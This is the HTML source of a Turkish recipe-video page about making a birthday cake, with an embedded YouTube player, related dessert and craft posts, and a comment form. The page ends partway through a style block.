                <div class="td-module-thumb"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/jut-yapraklar-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Jüt Yapraklar Nasıl Yapılır?" title="Jüt Yapraklar Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?">Jüt Yapraklar Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/08/kurutulmus-cicek-tablo-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kurutulmuş Çiçek Tablo Yapımı" title="Kurutulmuş Çiçek Tablo Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı">Kurutulmuş Çiçek Tablo Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kagittan-duvar-susu-yapimi-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kağıttan Duvar Süsü Yapımı Kolay" title="Kağıttan Duvar Süsü Yapımı Kolay"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay">Kağıttan Duvar Süsü Yapımı Kolay</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/01/rattan-abajur-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Rattan Abajur Nasıl Yapılır?" title="Rattan Abajur Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?">Rattan Abajur Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/11/tuvalet-kagidi-rulolarindan-avize-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tuvalet Kağıdı Rulolarından Avize Yapımı" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı">Tuvalet Kağıdı Rulolarından Avize Yapımı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_34_697c7c334418d" data-td_block_id="td_uid_34_697c7c334418d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_34_697c7c334418d" data-td_block_id="td_uid_34_697c7c334418d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://orgumodelleri.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

	<div class="td-header-header-full td-banner-wrap-full">
		<div class="td-container-header td-header-row td-header-header">
			<div class="td-header-sp-recs">
				<div class="td-header-rec-wrap">
    
</div>			</div>
		</div>
	</div>

</div><article id="post-13089" class="td-post-template-11 post-13089 post type-post status-publish format-video has-post-thumbnail hentry category-pasta-tarifleri tag-dogum-gunu-pastasi-tarifi tag-kekten-harf-pasta tag-kekten-harf-pasta-tarifi tag-makaronlu-pasta-tarifi post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
    <div class="td-video-template-bg">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span><a title="" href="https://orgumodelleri.de/"><span>Ana Sayfa</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Yemek Tarifleri" href="https://orgumodelleri.de/videolar/yemek-tarifleri/"><span>Yemek Tarifleri</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Pasta Tarifleri" href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/"><span>Pasta Tarifleri</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" ><meta content = "Doğum Günü Pastası Nasıl Yapılır?"><meta content = "https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/">Doğum Günü Pastası Nasıl Yapılır?</span></div></div>

                <div class="td-pb-span4 td-post-header">

                    <ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri</a></li><li class="entry-category"><a  href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a></li></ul>
                    <header class="td-post-title">
                        <h1 class="entry-title">Doğum Günü Pastası Nasıl Yapılır?</h1>

                        

                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-29T17:24:47+00:00" >29 Temmuz 2019</time></span>                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13089">6752</span></div>                                                    </div>
                    </header>


                    
						<div class="td-post-content-brs" style="color:#ffffff">
							<div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-64159516" data-placement-name="standard ad 1 desktop"></div></div><p>Görünüşü ile iştah kabartan <strong>kolay yaş pasta tarifleri</strong> hazırladık. <strong>Doğum günü pastası nasıl yapılır</strong> detaylı bir şekilde videoda izleyebilir daha sonra özel günleriniz için yapabilirsiniz. <strong>Doğum günü pastası modelleri, nişan &#8211; söz pastası modelleri</strong> olarak, evlilik yıl dönümlerinizde pasta olarak yapabilirsiniz. Üzerini <strong>makaron tarifleri</strong>,<strong> oreo bisküvi</strong>, <em>yenilebilen şekerlemeler</em>le, canlı çiçeklerle veya yenilebilir çiçeklerle süsleyebilirsiniz.</p>
<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" >
							<meta itemprop="name" content="Doğum Günü Pastası Nasıl Yapılır?" />
							<meta itemprop="description" content="Görünüşü ile iştah kabartan kolay yaş pasta tarifleri hazırladık. Doğum günü pastası nasıl yapılır detaylı bir şekilde videoda izleyebilir daha sonra özel günleriniz için yapabilirsiniz. Doğum günü pastası modelleri, nişan - söz pastası modelleri olarak, evlilik yıl dönümlerinizde pasta olarak yapabilirsiniz. Üzerini makaron tarifleri, oreo bisküvi, yenilebilen şekerlemelerle, canlı çiçeklerle veya yenilebilir çiçeklerle süsleyebilirsiniz.">
							<meta itemprop="duration" content="PT21M43SS" />
							<meta itemprop="thumbnailUrl" content="https://orgumodelleri.de/wp-content/uploads/2019/07/dogum-gunu-pastasi-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi.jpg" />
							<meta itemprop="uploadDate" content="2019-07-29">
							<meta itemprop="embedUrl" content="https://www.youtube.com/embed/jStRa-Y80XI">
						</div>						</div>

					<div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-64479514" data-placement-name="standard ad 2 desktop"></div></div>
                </div>

                <div class="td-pb-span8 td-post-featured-video">
                    
                <div class="wpb_video_wrapper">
                    <iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/jStRa-Y80XI?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe>
                    <script type="text/javascript">
						var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}
					</script>

                </div>

                <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.de%2Fdogum-gunu-pastasi-nasil-yapilir%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Do%C4%9Fum+G%C3%BCn%C3%BC+Pastas%C4%B1+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F&url=https%3A%2F%2Forgumodelleri.de%2Fdogum-gunu-pastasi-nasil-yapilir%2F&via=%C3%96rg%C3%BC+Modelleri+-+orgumodelleri.de"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/&amp;media=https://orgumodelleri.de/wp-content/uploads/2019/07/dogum-gunu-pastasi-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi.jpg&description=Do%C4%9Fum+G%C3%BCn%C3%BC+Pastas%C4%B1+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Do%C4%9Fum+G%C3%BCn%C3%BC+Pastas%C4%B1+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F%20-%20https%3A%2F%2Forgumodelleri.de%2Fdogum-gunu-pastasi-nasil-yapilir%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>
                </div>
            </div>
        </div>
    </div>
    <div class="td-video-template-bg-small">
        <div class="td-container">
                  <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_38_697c7c3345df1_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_38_697c7c3345df1" ><script>var block_td_uid_38_697c7c3345df1 = new tdBlock();
block_td_uid_38_697c7c3345df1.id = "td_uid_38_697c7c3345df1";
block_td_uid_38_697c7c3345df1.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_38_697c7c3345df1_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13089,"live_filter_cur_post_author":"2"}';
block_td_uid_38_697c7c3345df1.td_column_number = "5";
block_td_uid_38_697c7c3345df1.block_type = "td_block_related_posts";
block_td_uid_38_697c7c3345df1.post_count = "5";
block_td_uid_38_697c7c3345df1.found_posts = "35";
block_td_uid_38_697c7c3345df1.header_color = "";
block_td_uid_38_697c7c3345df1.ajax_pagination_infinite_stop = "";
block_td_uid_38_697c7c3345df1.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_38_697c7c3345df1);
</script><h4 class="td-related-title"><a id="td_uid_39_697c7c334695e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_38_697c7c3345df1" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_40_697c7c3346960" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_38_697c7c3345df1" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_38_697c7c3345df1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/krem-santi-cicek-nasil-yapilir/" rel="bookmark" title="Krem Şanti Çiçek Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/09/krem-santi-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Krem Şanti Çiçek Nasıl Yapılır?" title="Krem Şanti Çiçek Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/" class="td-post-category">Pasta Tarifleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/krem-santi-cicek-nasil-yapilir/" rel="bookmark" title="Krem Şanti Çiçek Nasıl Yapılır?">Krem Şanti Çiçek Nasıl Yapılır?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kardelen-pastasi-nasil-yapilir/" rel="bookmark" title="Kardelen Pastası Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2023/04/kardelen-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kardelen Pastası Nasıl Yapılır?" title="Kardelen Pastası Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/" class="td-post-category">Pasta Tarifleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kardelen-pastasi-nasil-yapilir/" rel="bookmark" title="Kardelen Pastası Nasıl Yapılır?">Kardelen Pastası Nasıl Yapılır?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/firinsiz-kolay-tatli-tarifi/" rel="bookmark" title="Fırınsız Kolay Tatlı Tarifi"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2023/03/firinsiz-kolay-tatli-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Fırınsız Kolay Tatlı Tarifi" title="Fırınsız Kolay Tatlı Tarifi"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/" class="td-post-category">Pasta Tarifleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/firinsiz-kolay-tatli-tarifi/" rel="bookmark" title="Fırınsız Kolay Tatlı Tarifi">Fırınsız Kolay Tatlı Tarifi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/uludag-pastasi-nasil-yapilir/" rel="bookmark" title="Uludağ Pastası Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2021/11/uludag-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Uludağ Pastası Nasıl Yapılır?" title="Uludağ Pastası Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/" class="td-post-category">Pasta Tarifleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/uludag-pastasi-nasil-yapilir/" rel="bookmark" title="Uludağ Pastası Nasıl Yapılır?">Uludağ Pastası Nasıl Yapılır?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/4-malzeme-ile-pasta-nasil-yapilir/" rel="bookmark" title="4 Malzeme ile Pasta Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2020/02/4-malzeme-ile-pasta-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg" alt="4 Malzeme ile Pasta Nasıl Yapılır?" title="4 Malzeme ile Pasta Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/" class="td-post-category">Pasta Tarifleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/4-malzeme-ile-pasta-nasil-yapilir/" rel="bookmark" title="4 Malzeme ile Pasta Nasıl Yapılır?">4 Malzeme ile Pasta Nasıl Yapılır?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_38_697c7c3345df1" data-td_block_id="td_uid_38_697c7c3345df1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_38_697c7c3345df1" data-td_block_id="td_uid_38_697c7c3345df1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
							    <footer>
																		
									<div class="td-post-source-tags">
																				<ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.de/konu/dogum-gunu-pastasi-tarifi/">doğum günü pastası tarifi</a></li><li><a href="https://orgumodelleri.de/konu/kekten-harf-pasta/">kekten harf pasta</a></li><li><a href="https://orgumodelleri.de/konu/kekten-harf-pasta-tarifi/">kekten harf pasta tarifi</a></li><li><a href="https://orgumodelleri.de/konu/makaronlu-pasta-tarifi/">makaronlu pasta tarifi</a></li></ul>									</div>

																											<div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.de/author/melek/">melek</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="melek"></span><meta itemprop="datePublished" content="2019-07-29T17:24:47+00:00"><meta itemprop="dateModified" content="2019-07-29T17:14:59+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri - orgumodelleri.de"></span><meta itemprop="headline " content="Doğum Günü Pastası Nasıl Yapılır?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.de/wp-content/uploads/2019/07/dogum-gunu-pastasi-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>								</footer>
							
                                
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dogum-gunu-pastasi-nasil-yapilir/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<p class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap td-form-author">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="İsim:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-email">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-Mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='13089' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3a9db7e517" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_41_697c7c33475fd_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_41_697c7c33475fd" >
<style scoped>
.td_uid_41_697c7c33475fd_rand .td_module_wrap:hover .entry-title a,
            .td_uid_41_697c7c33475fd_rand a.td-pulldown-filter-link:hover,
            .td_uid_41_697c7c33475fd_rand .td-subcat-item a:hover,
            .td_uid_41_697c7c33475fd_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_41_697c7c33475fd_rand .td_quote_on_blocks,
            .td_uid_41_697c7c33475fd_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_41_697c7c33475fd_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_41_697c7c33475fd_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_41_697c7c33475fd_rand .td-instagram-user a {
                color: #000;
            }

            .td_uid_41_697c7c33475fd_rand .td-next-prev-wrap a:hover,
            .td_uid_41_697c7c33475fd_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td_uid_41_697c7c33475fd_rand .block-title span,
            .td_uid_41_697c7c33475fd_rand .td-trending-now-title,
            .td_uid_41_697c7c33475fd_rand .block-title a,
            .td_uid_41_697c7c33475fd_rand .td-read-more a,
            .td_uid_41_697c7c33475fd_rand .td-weather-information:before,
            .td_uid_41_697c7c33475fd_rand .td-weather-week:before,
            .td_uid_41_697c7c33475fd_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_41_697c7c33475fd_rand .td-exchange-header:before,
            .td_uid_41_697c7c33475fd_rand .td-post-category:hover {
                background-color: #000;
            }

            .td_uid_41_697c7c33475fd_rand .block-title {
                border-color: #000;
            }

            
            .td_uid_41_697c7c33475fd_rand .block-title span,
            .td_uid_41_697c7c33475fd_rand .td-trending-now-title,
            .td_uid_41_697c7c33475fd_rand .block-title a {
                color: #;
            }
